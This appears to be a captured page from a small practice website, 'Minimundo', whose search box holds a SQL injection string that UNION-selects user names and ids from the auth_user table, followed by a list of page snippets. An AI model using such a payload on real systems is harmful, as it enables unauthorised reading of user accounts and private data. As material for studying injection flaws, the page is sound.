 Minimundo sites
Search for pages:
' UNION SELECT owner_id as content, name FROM minipage UNION SELECT username as content, id as name FROM auth_user WHERE username like '
Enviar
How are you?: Lorem ipsum dolor sit amet, consectetur adipiscin…
See page
alice: Hello! This is a small presentation of myself. I …
See page
New post!: Nonsense text is a playful form of writing that p…
See page
Cats: Cats have cultural connotations around the world,…
See page
The amazing world of trees!: A perennial woody plant that is vital for sustain…
See page
My life lately: Aenean nunc sem, condimentum ut lacus ut, congue …
See page
My big secret: As an anonymous user, I am going to reveal that i…
See page
My minimundo
Go to personal home page